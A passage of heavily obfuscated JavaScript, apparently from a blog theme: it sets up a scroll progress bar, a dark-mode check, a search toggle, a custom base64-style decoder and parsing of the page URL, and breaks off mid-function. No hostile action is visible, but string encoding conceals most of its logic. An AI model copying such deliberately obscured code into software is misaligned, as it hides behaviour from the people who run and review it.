x61','\x61\x53\x6f\x69\x57\x37\x4a\x63\x4e\x47','\x57\x37\x33\x63\x55\x78\x46\x64\x4b\x38\x6f\x42\x67\x6d\x6b\x55\x6b\x47\x46\x63\x47\x61','\x64\x4a\x69\x31\x67\x53\x6b\x35\x57\x51\x71','\x57\x35\x6e\x45\x44\x77\x69','\x57\x37\x42\x64\x50\x76\x42\x63\x4c\x71','\x6f\x53\x6f\x52\x76\x78\x48\x32\x57\x50\x38\x47\x7a\x43\x6b\x64\x57\x37\x34','\x62\x53\x6b\x61\x57\x52\x35\x74','\x72\x43\x6f\x4f\x57\x35\x61\x4b','\x64\x43\x6b\x48\x57\x35\x37\x64\x4f\x76\x4b\x52\x57\x51\x37\x64\x51\x43\x6b\x35\x57\x34\x4f','\x57\x50\x33\x64\x4d\x53\x6f\x57\x57\x51\x35\x76\x74\x43\x6f\x4b','\x57\x50\x6e\x66\x57\x52\x39\x36','\x57\x35\x6d\x54\x57\x51\x4b\x33\x57\x37\x43\x55\x67\x67\x61','\x44\x32\x64\x63\x51\x6d\x6f\x75\x57\x37\x42\x63\x4f\x66\x78\x63\x4a\x6d\x6b\x6e\x57\x52\x4b','\x74\x6d\x6b\x30\x57\x35\x78\x64\x4f\x57','\x79\x53\x6f\x4d\x57\x34\x2f\x63\x54\x47','\x57\x37\x4b\x54\x57\x51\x30\x73\x57\x35\x30\x55\x64\x77\x50\x69\x70\x57','\x57\x37\x44\x70\x57\x50\x50\x6f','\x57\x34\x48\x45\x57\x34\x38\x57','\x41\x49\x4b\x44\x57\x4f\x4a\x64\x4f\x32\x69','\x75\x53\x6b\x77\x57\x52\x5a\x64\x4a\x72\x71\x59\x57\x52\x38','\x44\x43\x6b\x44\x57\x36\x4a\x63\x50\x38\x6b\x50\x44\x38\x6b\x59\x75\x38\x6b\x2b\x57\x37\x4b','\x57\x37\x56\x64\x4b\x57\x4b\x2b\x57\x37\x46\x64\x49\x6d\x6f\x4d\x46\x53\x6f\x48\x70\x47','\x72\x38\x6b\x58\x57\x34\x65\x47','\x66\x53\x6b\x46\x57\x34\x6c\x63\x4f\x61','\x57\x4f\x43\x6f\x41\x33\x43\x51\x72\x4e\x33\x63\x49\x43\x6b\x54\x57\x50\x71','\x66\x32\x56\x63\x4b\x72\x33\x64\x54\x6d\x6b\x33\x57\x4f\x52\x63\x4d\x38\x6f\x35\x57\x34\x53','\x57\x50\x33\x64\x47\x59\x46\x64\x4b\x38\x6f\x41\x57\x52\x42\x64\x56\x47\x57\x2f\x57\x51\x4f','\x57\x51\x54\x34\x57\x51\x35\x50\x6a\x47','\x63\x43\x6b\x75\x43\x71\x65','\x73\x30\x78\x63\x48\x47','\x57\x52\x6c\x64\x50\x53\x6f\x57\x57\x52\x4c\x51\x44\x53\x6b\x33\x57\x51\x38','\x57\x52\x54\x4b\x62\x58\x42\x64\x52\x38\x6f\x2f\x68\x53\x6f\x2b\x42\x53\x6b\x4f','\x57\x51\x58\x74\x76\x78\x38','\x74\x59\x65\x48\x57\x34\x42\x63\x56\x5a\x6d\x38\x57\x4f\x78\x63\x56\x5a\x71','\x64\x6d\x6f\x4e\x42\x30\x76\x4e\x57\x52\x65','\x57\x50\x64\x63\x4e\x30\x48\x72','\x57\x35\x71\x31\x69\x43\x6b\x35\x71\x48\x4b\x65\x70\x77\x71\x52','\x57\x51\x39\x75\x7a\x4a\x33\x63\x51\x38\x6f\x42\x6b\x53\x6b\x74\x57\x36\x4c\x6f','\x57\x36\x57\x4d\x63\x53\x6b\x68\x62\x67\x62\x38\x69\x67\x76\x32','\x6f\x43\x6f\x54\x57\x35\x61\x36\x57\x36\x78\x63\x52\x43\x6b\x72\x72\x74\x4a\x64\x4b\x57','\x57\x34\x43\x76\x6d\x53\x6b\x70','\x57\x50\x7a\x2b\x43\x5a\x4f','\x57\x35\x76\x6a\x6b\x64\x75','\x64\x43\x6b\x2f\x57\x50\x46\x64\x51\x31\x35\x65\x57\x37\x70\x64\x56\x38\x6b\x79\x57\x51\x65','\x65\x43\x6f\x43\x57\x50\x56\x64\x53\x72\x4b\x59\x57\x4f\x4e\x63\x4d\x38\x6b\x76\x46\x61','\x7a\x4e\x71\x6b\x57\x34\x56\x64\x47\x30\x74\x64\x52\x53\x6b\x51\x57\x50\x50\x37','\x75\x4c\x69\x44\x57\x52\x2f\x63\x4d\x77\x47\x75\x57\x50\x64\x63\x56\x74\x57','\x57\x52\x48\x47\x57\x35\x7a\x52\x6a\x53\x6f\x53\x57\x35\x52\x64\x4a\x6d\x6b\x56\x57\x50\x61','\x66\x43\x6f\x34\x57\x34\x44\x38\x73\x6d\x6b\x69','\x64\x76\x64\x64\x48\x67\x52\x64\x4e\x71\x33\x64\x4a\x38\x6f\x52\x57\x34\x56\x64\x56\x57','\x57\x34\x6c\x64\x49\x32\x56\x63\x49\x71','\x57\x36\x52\x63\x49\x59\x69\x58\x57\x35\x2f\x64\x49\x43\x6f\x62\x44\x61','\x67\x43\x6b\x4a\x57\x35\x70\x64\x56\x31\x4c\x73\x57\x52\x74\x64\x55\x6d\x6b\x66\x57\x51\x47','\x46\x30\x2f\x64\x4b\x73\x75\x47\x78\x53\x6f\x37\x57\x51\x37\x64\x53\x38\x6f\x44','\x57\x37\x69\x74\x67\x71','\x63\x58\x6a\x58\x57\x37\x56\x64\x48\x73\x78\x64\x47\x4a\x39\x74','\x69\x6d\x6b\x68\x57\x34\x46\x63\x4f\x43\x6f\x56\x57\x50\x72\x43\x57\x51\x61\x4a\x44\x47','\x57\x51\x4e\x64\x4b\x6d\x6f\x76\x73\x57','\x70\x53\x6f\x6e\x57\x37\x46\x63\x50\x71','\x57\x36\x5a\x64\x4a\x53\x6f\x51\x6d\x48\x68\x63\x4a\x6d\x6f\x45\x57\x52\x47\x4d\x57\x36\x79','\x57\x37\x5a\x64\x55\x53\x6b\x6b\x75\x71','\x57\x35\x34\x2b\x57\x35\x31\x69\x57\x4f\x42\x64\x4e\x33\x31\x7a\x6e\x61','\x71\x68\x5a\x64\x51\x47\x69\x4b\x43\x53\x6f\x66\x57\x50\x78\x64\x47\x6d\x6f\x4b','\x57\x50\x48\x58\x6e\x6d\x6f\x54\x65\x48\x50\x5a\x57\x51\x52\x63\x4a\x49\x31\x61\x57\x35\x4e\x64\x47\x61','\x57\x50\x4b\x4a\x57\x50\x35\x2b\x6e\x48\x4c\x75\x68\x58\x64\x64\x56\x71','\x76\x61\x6d\x44\x57\x34\x42\x63\x52\x32\x38\x66\x57\x52\x69','\x63\x53\x6f\x69\x57\x36\x47\x51\x57\x37\x37\x64\x4a\x43\x6b\x33\x68\x73\x68\x63\x50\x57','\x65\x6d\x6f\x4c\x78\x67\x30\x33\x57\x50\x35\x50\x63\x53\x6f\x47\x79\x47','\x57\x34\x4a\x64\x52\x4b\x56\x63\x4b\x6d\x6f\x2b\x69\x38\x6b\x70\x62\x71','\x57\x37\x34\x66\x73\x73\x75','\x57\x37\x4f\x47\x78\x6d\x6b\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x4a\x78\x38\x6f\x31\x6c\x4a\x4b\x6b\x68\x47','\x57\x52\x4e\x64\x53\x74\x52\x63\x4e\x57','\x65\x43\x6f\x65\x57\x34\x31\x48\x57\x37\x2f\x63\x49\x57','\x6c\x53\x6f\x7a\x7a\x49\x30','\x57\x4f\x46\x64\x52\x57\x5a\x63\x49\x43\x6f\x49\x57\x52\x78\x64\x4b\x76\x35\x67\x57\x51\x4b','\x57\x35\x74\x64\x4d\x6d\x6f\x42\x65\x4a\x37\x63\x54\x43\x6f\x4c\x57\x52\x34','\x57\x50\x43\x4b\x79\x72\x33\x63\x49\x38\x6f\x2f\x6b\x53\x6f\x76\x57\x50\x57','\x57\x35\x74\x64\x4d\x6d\x6f\x71\x63\x57\x78\x63\x4e\x53\x6f\x47\x57\x52\x38\x2b\x57\x34\x4b','\x57\x52\x65\x2b\x63\x58\x61','\x57\x34\x70\x63\x47\x61\x75\x6f\x57\x35\x64\x64\x4f\x38\x6f\x77\x6b\x43\x6f\x74','\x73\x38\x6b\x4b\x64\x53\x6f\x56','\x57\x50\x79\x49\x73\x31\x4f\x6a\x77\x58\x52\x64\x56\x6d\x6f\x4b','\x6e\x61\x43\x50\x62\x61','\x57\x34\x50\x61\x57\x4f\x47\x39','\x69\x6d\x6b\x6d\x7a\x57\x79\x5a\x70\x63\x75\x69\x68\x6d\x6f\x76','\x70\x4a\x4b\x42\x69\x61','\x65\x6d\x6b\x74\x57\x37\x2f\x64\x49\x32\x76\x68\x57\x50\x70\x64\x4c\x6d\x6b\x57\x57\x50\x79','\x68\x43\x6f\x4b\x57\x35\x58\x46','\x57\x35\x4b\x4e\x68\x43\x6b\x75','\x57\x37\x57\x45\x57\x51\x79\x64\x57\x37\x69\x47\x69\x72\x66\x50\x42\x61','\x57\x36\x42\x63\x53\x73\x34\x78\x57\x4f\x56\x64\x54\x6d\x6f\x5a\x6c\x6d\x6f\x35','\x46\x43\x6b\x38\x57\x35\x39\x30\x57\x52\x74\x64\x4c\x6d\x6b\x64\x44\x78\x79','\x57\x51\x4c\x2f\x65\x61\x57\x37\x57\x52\x33\x64\x51\x43\x6b\x41\x77\x75\x65','\x77\x4d\x62\x5a\x76\x6d\x6f\x58\x57\x37\x31\x6f\x57\x52\x31\x34\x76\x71','\x65\x6d\x6b\x6d\x42\x4a\x43\x67\x57\x52\x72\x35\x42\x6d\x6f\x50\x6c\x61','\x6a\x6d\x6f\x50\x44\x63\x47\x33\x6d\x48\x7a\x45','\x57\x36\x58\x64\x74\x6d\x6b\x65\x68\x31\x71\x72\x69\x67\x6e\x32','\x67\x33\x4c\x6b\x57\x52\x4e\x64\x56\x58\x75','\x67\x38\x6b\x36\x7a\x53\x6f\x4e','\x74\x43\x6f\x46\x57\x35\x65\x37','\x6f\x6d\x6f\x4b\x79\x5a\x34\x4e\x57\x34\x39\x41\x6f\x53\x6f\x64\x79\x47','\x57\x34\x6d\x52\x76\x53\x6b\x42\x74\x77\x34\x37\x57\x51\x42\x63\x54\x58\x79','\x57\x50\x57\x50\x45\x4b\x66\x63\x6d\x74\x52\x63\x4a\x43\x6f\x4f','\x43\x53\x6b\x4b\x57\x36\x52\x64\x48\x53\x6f\x70\x57\x35\x72\x35\x57\x34\x43\x74','\x57\x37\x50\x50\x57\x4f\x33\x63\x4a\x47','\x57\x52\x50\x66\x57\x52\x76\x6b\x63\x66\x48\x44\x6f\x71','\x67\x4a\x6c\x64\x55\x64\x6c\x64\x4e\x66\x5a\x64\x4b\x6d\x6f\x49\x57\x37\x70\x63\x50\x71','\x57\x36\x68\x63\x54\x43\x6b\x78\x42\x38\x6b\x4d\x78\x64\x48\x65\x68\x49\x75','\x57\x50\x33\x64\x4a\x4c\x52\x63\x54\x71','\x57\x36\x68\x64\x4c\x53\x6f\x50\x69\x47','\x57\x36\x30\x38\x57\x52\x34\x65\x57\x37\x39\x2f\x61\x65\x72\x57\x79\x71','\x76\x6d\x6f\x51\x57\x37\x65\x42\x57\x4f\x2f\x64\x4f\x38\x6b\x5a\x46\x59\x68\x63\x51\x47','\x57\x51\x30\x78\x6a\x48\x71\x47\x77\x38\x6b\x77\x57\x37\x72\x2b\x6b\x61','\x57\x35\x74\x63\x55\x53\x6b\x2b\x71\x6d\x6b\x39\x67\x67\x4c\x65\x6a\x74\x65','\x6c\x72\x4b\x4a\x57\x50\x75','\x79\x72\x74\x64\x52\x30\x30\x79\x64\x6d\x6f\x76\x57\x50\x6c\x64\x47\x6d\x6f\x6c','\x57\x50\x6d\x47\x72\x66\x65\x6a\x71\x64\x2f\x64\x55\x38\x6b\x58\x57\x4f\x61','\x44\x38\x6b\x49\x57\x4f\x53','\x44\x4b\x2f\x64\x54\x61\x38\x35\x78\x47','\x57\x36\x47\x54\x57\x34\x35\x43','\x7a\x43\x6f\x31\x6d\x38\x6b\x41\x66\x43\x6f\x31\x57\x36\x33\x63\x4b\x47','\x6c\x43\x6f\x79\x71\x4a\x43\x67\x57\x52\x35\x6d\x6b\x6d\x6b\x2b\x66\x61','\x76\x4c\x71\x44\x57\x34\x74\x63\x47\x77\x47\x79\x57\x52\x68\x64\x50\x74\x75','\x57\x52\x44\x72\x66\x64\x57\x37\x57\x51\x70\x64\x4e\x38\x6b\x44\x72\x31\x34','\x57\x52\x46\x63\x49\x38\x6b\x57\x78\x57','\x57\x34\x2f\x64\x47\x30\x4a\x63\x4b\x61','\x57\x36\x66\x73\x57\x36\x52\x64\x47\x61','\x77\x6d\x6b\x2b\x42\x53\x6b\x47\x42\x43\x6f\x70\x6a\x58\x34\x57\x63\x47','\x6c\x72\x76\x43\x57\x50\x43','\x6f\x6d\x6b\x2f\x57\x36\x2f\x63\x56\x65\x6a\x57\x57\x51\x42\x64\x4a\x61','\x57\x34\x30\x69\x72\x77\x4e\x63\x54\x38\x6b\x66\x66\x53\x6b\x71\x57\x35\x48\x41','\x57\x4f\x6e\x77\x46\x43\x6f\x32\x61\x31\x4f\x53\x6d\x76\x75\x78\x66\x53\x6f\x6a','\x67\x38\x6f\x47\x57\x36\x62\x6c\x44\x71','\x62\x43\x6b\x72\x45\x38\x6f\x47','\x6d\x71\x64\x64\x55\x4a\x75','\x69\x38\x6b\x38\x57\x35\x76\x4f\x72\x43\x6b\x56\x77\x53\x6f\x2f\x79\x65\x4f','\x64\x47\x6c\x64\x47\x64\x78\x64\x4f\x57\x52\x64\x4c\x43\x6b\x33\x57\x36\x38','\x62\x63\x53\x4c\x6f\x38\x6b\x66\x57\x51\x69\x50\x57\x52\x75','\x57\x51\x34\x66\x78\x62\x33\x63\x4a\x38\x6f\x4a\x62\x43\x6f\x31\x57\x34\x44\x62','\x57\x36\x78\x63\x56\x38\x6b\x42\x72\x38\x6b\x5a\x6a\x71','\x57\x50\x4b\x49\x57\x52\x6a\x34\x65\x76\x7a\x42\x6d\x72\x78\x63\x4e\x47','\x69\x53\x6f\x67\x57\x35\x4e\x63\x50\x61','\x57\x4f\x44\x77\x45\x38\x6f\x36\x63\x4c\x50\x38\x64\x33\x71\x43\x61\x53\x6f\x7a\x57\x34\x69','\x6b\x6d\x6f\x51\x57\x34\x66\x48\x57\x37\x33\x63\x4f\x53\x6b\x71\x73\x63\x46\x63\x56\x57','\x71\x43\x6f\x6f\x57\x50\x64\x64\x56\x43\x6f\x5a\x64\x43\x6b\x54\x57\x36\x7a\x66\x6e\x43\x6f\x79\x71\x75\x30','\x57\x34\x30\x54\x63\x71\x65','\x57\x35\x4f\x44\x57\x4f\x53\x33\x57\x36\x6a\x37\x46\x4b\x6d','\x68\x67\x68\x64\x48\x4a\x43','\x65\x53\x6b\x6f\x57\x4f\x56\x63\x49\x57','\x69\x38\x6b\x38\x57\x34\x35\x45\x71\x38\x6b\x6a\x7a\x47','\x64\x68\x65\x75\x75\x71','\x57\x50\x4b\x6c\x74\x58\x4b\x37\x57\x35\x4a\x64\x49\x53\x6b\x74\x41\x67\x61','\x57\x35\x79\x35\x76\x53\x6f\x44\x67\x30\x66\x69\x66\x61','\x76\x6d\x6b\x69\x57\x51\x30\x54','\x57\x35\x57\x53\x7a\x6d\x6b\x62\x6f\x75\x35\x48\x67\x32\x61\x4d','\x57\x52\x2f\x63\x54\x43\x6f\x2b\x57\x51\x7a\x74\x74\x6d\x6b\x54\x57\x4f\x4c\x4e\x57\x36\x47','\x57\x36\x56\x63\x54\x73\x56\x63\x48\x38\x6f\x7a\x6c\x53\x6b\x66\x61\x71\x64\x64\x4d\x57','\x71\x62\x52\x64\x4b\x57','\x57\x52\x43\x58\x57\x52\x39\x34\x67\x38\x6f\x46\x57\x34\x6c\x64\x4b\x38\x6b\x33\x57\x50\x71','\x57\x35\x74\x64\x48\x53\x6b\x68\x6b\x72\x4a\x63\x4a\x38\x6f\x34\x57\x52\x47\x2f\x57\x36\x6d','\x69\x57\x56\x64\x47\x57\x79','\x69\x72\x78\x63\x4f\x73\x65','\x44\x59\x6c\x63\x4a\x43\x6f\x32\x57\x35\x78\x64\x54\x77\x68\x63\x47\x61','\x72\x6d\x6f\x36\x57\x37\x33\x63\x47\x38\x6b\x68\x72\x6d\x6b\x43\x75\x38\x6b\x4e\x57\x4f\x4f','\x64\x43\x6f\x67\x57\x34\x4e\x64\x52\x4b\x58\x45\x57\x51\x56\x64\x4c\x6d\x6b\x64\x57\x51\x69','\x42\x4a\x69\x4f\x57\x51\x4e\x63\x56\x33\x34\x7a\x57\x51\x46\x63\x4e\x64\x71','\x7a\x38\x6f\x41\x57\x35\x69\x4a\x57\x4f\x5a\x64\x47\x43\x6b\x7a\x73\x62\x33\x63\x4c\x71','\x69\x73\x6c\x64\x55\x63\x2f\x64\x56\x66\x56\x64\x4c\x71','\x57\x35\x69\x53\x57\x52\x64\x63\x56\x4c\x48\x42\x70\x47','\x57\x50\x61\x31\x6d\x63\x34\x48','\x57\x36\x42\x63\x4a\x63\x6d\x6b\x57\x36\x68\x64\x4e\x38\x6f\x56\x74\x71','\x68\x38\x6b\x44\x57\x36\x33\x63\x51\x43\x6b\x71\x78\x38\x6f\x6c\x57\x4f\x69\x50\x6a\x47','\x57\x34\x4f\x34\x44\x53\x6b\x39\x74\x65\x4b\x76\x57\x51\x71','\x57\x34\x72\x55\x6c\x59\x61','\x6f\x67\x4f\x74\x77\x66\x33\x63\x55\x38\x6f\x6e\x57\x36\x4a\x63\x4a\x49\x6d','\x43\x31\x4c\x64\x57\x34\x71','\x73\x53\x6b\x57\x57\x37\x4f\x46\x57\x37\x71\x41','\x44\x53\x6f\x6f\x75\x53\x6b\x59','\x57\x51\x6a\x48\x74\x57\x6d','\x45\x59\x61\x73\x57\x4f\x4e\x64\x49\x33\x6c\x64\x4f\x38\x6b\x57\x57\x34\x38','\x57\x50\x34\x4a\x75\x43\x6b\x6a\x79\x65\x4b\x6d\x57\x4f\x4a\x63\x53\x59\x43','\x57\x35\x61\x31\x57\x51\x76\x37\x57\x34\x33\x63\x55\x78\x72\x4c\x77\x62\x75','\x57\x51\x57\x4e\x45\x33\x30','\x69\x6d\x6b\x78\x57\x4f\x7a\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x43\x6b\x70\x75\x47','\x67\x78\x34\x30\x57\x51\x6d','\x6c\x53\x6f\x4e\x57\x50\x64\x63\x4d\x61','\x57\x50\x4e\x64\x4e\x72\x2f\x64\x4b\x43\x6f\x35\x57\x36\x42\x64\x49\x63\x71\x75','\x57\x35\x75\x4d\x57\x35\x74\x64\x55\x73\x75\x5a\x57\x50\x68\x64\x4f\x75\x56\x64\x4c\x71','\x57\x51\x66\x46\x57\x52\x58\x73\x66\x64\x48\x64\x6b\x57','\x57\x34\x58\x43\x61\x47\x37\x64\x50\x6d\x6f\x32','\x57\x37\x57\x45\x57\x51\x69\x64\x57\x37\x6a\x31\x69\x71\x48\x50\x42\x61','\x57\x51\x76\x46\x57\x4f\x31\x6c\x42\x61\x31\x33\x64\x49\x52\x63\x51\x47','\x6f\x62\x34\x77','\x6a\x6d\x6f\x69\x57\x34\x33\x63\x52\x6d\x6b\x61\x42\x38\x6f\x30\x57\x4f\x62\x39\x64\x47','\x74\x43\x6f\x53\x57\x52\x46\x64\x48\x71','\x57\x4f\x5a\x64\x4a\x72\x4a\x63\x53\x38\x6f\x39\x57\x36\x68\x64\x49\x49\x38','\x57\x4f\x39\x44\x57\x52\x47\x37\x6a\x6d\x6f\x52\x57\x36\x6c\x64\x4b\x38\x6b\x70\x57\x34\x4f','\x57\x52\x2f\x64\x4b\x38\x6f\x31\x57\x52\x31\x74\x75\x53\x6b\x74\x57\x50\x50\x45\x57\x37\x71','\x57\x50\x5a\x63\x51\x53\x6f\x53\x57\x52\x4f'];_0x12e0=function(){return _0x3eaff1;};return _0x12e0();}var app=document[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x38f),0x3c6)+_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x64e),0x3f7)](_0x42c8d5('\x4f\x51\x40\x31',0xf2))[0x0];_0x42c8d5('\x24\x52\x4a\x57',0x456)==localStorage[_0x21e909('\x5b\x56\x68\x77',0x426)]&&app[_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x2e9),0x23c)+'\x74\x65'](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x269),0x419),_0x21e909(_0x42c8d5('\x4c\x34\x59\x77',0x63c),0x340));var progress=document[_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x516),0x4ac)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0x5a6),0x255)](_0x42c8d5('\x77\x28\x39\x41',0xe2)),percentage=document[_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x644),0x3fa)+_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0x3d8),0x328)](_0x21e909(_0x42c8d5('\x4f\x51\x40\x31',0x62e),0x28f)+'\x65'),updateProgress=()=>{function _0x38be04(_0x5188bc,_0x283a0a){return _0x21e909(_0x5188bc,_0x283a0a- -0x523);}function _0x296fe7(_0x34eacd,_0x161db3){return _0x42c8d5(_0x161db3,_0x34eacd-0x3c9);}var _0x320e10,_0x577433,_0xad2713=Math[_0x38be04(_0x296fe7(0x9da,'\x6b\x42\x48\x57'),-0x24a)](window[_0x38be04('\x40\x4f\x5d\x46',-0x2e9)]/(document[_0x296fe7(0x76d,'\x5d\x54\x75\x53')+_0x38be04(_0x296fe7(0xa2f,'\x69\x29\x72\x32'),-0x235)][_0x296fe7(0x58a,'\x44\x66\x4c\x52')+'\x68\x74']-window[_0x296fe7(0x5ab,'\x34\x5b\x47\x35')+'\x74'])*0x64,0x64);progress[_0x296fe7(0x977,'\x79\x55\x4e\x54')][_0x38be04('\x43\x21\x5e\x58',-0xeb)+'\x79'](_0x38be04(_0x296fe7(0x4d4,'\x47\x5b\x23\x4d'),-0x139)+_0x38be04(_0x296fe7(0x553,'\x79\x55\x4e\x54'),-0x279),_0xad2713+'\x25'),percentage[_0x38be04('\x63\x5e\x61\x78',-0x25d)+'\x74']=Math[_0x296fe7(0x57f,'\x74\x40\x47\x45')](_0xad2713)+'\x25';};window[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x3df),0x250)+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x245),0x2c4)](_0x21e909(_0x42c8d5('\x36\x23\x71\x29',0x14b),0x287),updateProgress);var search=$(_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x10e),0x4d7)+_0x21e909('\x74\x28\x4a\x70',0x316)+_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x3c2),0x280));$(_0x21e909(_0x42c8d5('\x25\x6a\x43\x7a',0x6a8),0x2d4)+_0x42c8d5('\x6e\x38\x6f\x2a',0x3c5))[_0x42c8d5('\x36\x41\x77\x68',0x336)](function(){function _0x1f1247(_0x535969,_0x550cec){return _0x42c8d5(_0x535969,_0x550cec-0x2b5);}function _0x6d9776(_0x410aa2,_0x33be05){return _0x21e909(_0x33be05,_0x410aa2- -0x415);}search[_0x6d9776(-0x123,_0x1f1247('\x48\x51\x70\x65',0x5d8))](_0x6d9776(-0xcc,'\x62\x41\x5b\x5a'));}),$(_0x42c8d5('\x6b\x6c\x44\x67',0x8c)+'\x73\x65')[_0x21e909(_0x42c8d5('\x6b\x42\x48\x57',0xa6),0x3ba)](function(){function _0x496165(_0x18884d,_0x1a29ab){return _0x42c8d5(_0x1a29ab,_0x18884d-0x38e);}search[_0x496165(0x8ef,'\x6e\x6d\x7a\x38')+'\x73'](_0x21e909(_0x496165(0x433,'\x45\x31\x2a\x33'),0x48c));});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x384),0x25f)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x565),0x2ea)+_0x21e909(_0x42c8d5('\x4d\x75\x46\x65',0x8f),0x2b4)+('\x77\x78\x64\x65\x63\x66\x72\x76\x67\x74'+_0x42c8d5('\x47\x4a\x5e\x28',0x377)+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0xaf),0x446),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x50bcb1){function _0x4ee706(_0x22de8b,_0x5dcc58){return _0x42c8d5(_0x22de8b,_0x5dcc58- -0x141);}var _0x551041,_0x5a044a,_0x21c05c,_0x2460e7,_0x5ad1b6,_0x4e32de,_0x5e4c57,_0x213997='',_0x49326f=0x0;for(_0x50bcb1=_0x50bcb1[_0x5e95d9(0x35f,_0x4ee706('\x70\x33\x4b\x4b',0x491))](/[^A-Za-z0-9\+\/\=]/g,'');_0x49326f<_0x50bcb1[_0x5e95d9(0x18a,'\x2a\x47\x67\x33')];)_0x2460e7=this[_0x5e95d9(0x2c8,'\x74\x28\x4a\x70')][_0x5e95d9(0xc5,_0x4ee706('\x28\x54\x37\x5b',0x4e5))](_0x50bcb1[_0x5e95d9(0x23d,_0x4ee706('\x72\x21\x38\x5d',0x465))](_0x49326f++)),_0x5ad1b6=this[_0x5e95d9(0xa9,_0x4ee706('\x78\x4e\x23\x5d',-0x26))][_0x5e95d9(0x150,'\x59\x26\x73\x54')](_0x50bcb1[_0x5e95d9(0xac,_0x4ee706('\x48\x51\x70\x65',0x596))](_0x49326f++)),_0x4e32de=this[_0x5e95d9(0x127,_0x4ee706('\x65\x4f\x5e\x74',0xb4))][_0x4ee706('\x6b\x35\x45\x37',0x5d6)](_0x50bcb1[_0x5e95d9(0x332,'\x62\x51\x23\x71')](_0x49326f++)),_0x5e4c57=this[_0x5e95d9(0x2f9,_0x4ee706('\x74\x40\x47\x45',0x47b))][_0x4ee706('\x74\x40\x47\x45',0x253)](_0x50bcb1[_0x4ee706('\x69\x29\x72\x32',0xdd)](_0x49326f++)),_0x551041=_0x2460e7<<0x2|_0x5ad1b6>>0x4,_0x5a044a=(0xf&_0x5ad1b6)<<0x4|_0x4e32de>>0x2,_0x21c05c=(0x3&_0x4e32de)<<0x6|_0x5e4c57,_0x213997+=String[_0x5e95d9(0x307,_0x4ee706('\x66\x4a\x4d\x41',0x296))+'\x64\x65'](_0x551041),0x40!=_0x4e32de&&(_0x213997+=String[_0x5e95d9(0xfe,_0x4ee706('\x30\x44\x30\x4b',0x39f))+'\x64\x65'](_0x5a044a)),0x40!=_0x5e4c57&&(_0x213997+=String[_0x5e95d9(0x1ef,_0x4ee706('\x36\x23\x71\x29',-0x78))+'\x64\x65'](_0x21c05c));function _0x5e95d9(_0x3ae349,_0xbd0661){return _0x21e909(_0xbd0661,_0x3ae349- -0x196);}return myCode[_0x5e95d9(0x346,_0x4ee706('\x50\x57\x43\x41',0x133))+_0x5e95d9(0x18f,'\x4a\x40\x45\x57')](_0x213997);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0xf12a70){function _0x29a4f6(_0x5e3776,_0x5a03e4){return _0x42c8d5(_0x5e3776,_0x5a03e4-0x2a1);}for(var _0xe56647='',_0x4a73cd=0x0,_0x2b0a5e=c1=c2=0x0;_0x4a73cd<_0xf12a70[_0x2a9204(0x5c3,_0x29a4f6('\x44\x66\x4c\x52',0x749))];)(_0x2b0a5e=_0xf12a70[_0x2a9204(0x687,_0x29a4f6('\x52\x32\x24\x26',0x7ba))](_0x4a73cd))<0x80?(_0xe56647+=String[_0x29a4f6('\x48\x51\x70\x65',0x334)+'\x64\x65'](_0x2b0a5e),_0x4a73cd++):_0x2b0a5e>0xbf&&_0x2b0a5e<0xe0?(_0xe56647+=String[_0x2a9204(0x4e8,_0x29a4f6('\x69\x29\x72\x32',0x6ea))+'\x64\x65']((0x1f&_0x2b0a5e)<<0x6|0x3f&(c2=_0xf12a70[_0x2a9204(0x5c4,'\x67\x42\x5b\x72')](_0x4a73cd+0x1))),_0x4a73cd+=0x2):(_0xe56647+=String[_0x2a9204(0x678,_0x29a4f6('\x45\x31\x2a\x33',0x9aa))+'\x64\x65']((0xf&_0x2b0a5e)<<0xc|(0x3f&(c2=_0xf12a70[_0x2a9204(0x4a6,_0x29a4f6('\x24\x52\x4a\x57',0x4ca))](_0x4a73cd+0x1)))<<0x6|0x3f&(c3=_0xf12a70[_0x2a9204(0x402,'\x63\x41\x72\x43')](_0x4a73cd+0x2))),_0x4a73cd+=0x3);function _0x2a9204(_0x2753d0,_0x122fa1){return _0x21e909(_0x122fa1,_0x2753d0-0x199);}return _0xe56647;}},j=window[_0x42c8d5('\x75\x48\x50\x40',0x11a)][_0x42c8d5('\x66\x28\x26\x6b',0x423)],k=new URL(j),urlHome=k[_0x42c8d5('\x62\x70\x4f\x46',0x144)],urlPathname=k[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x48a),0x244)];function _0x2b2e(){function _0x374919(_0x26d07f,_0x33f4c4){return _0x42c8d5(_0x26d07f,_0x33f4c4- -0x126);}var 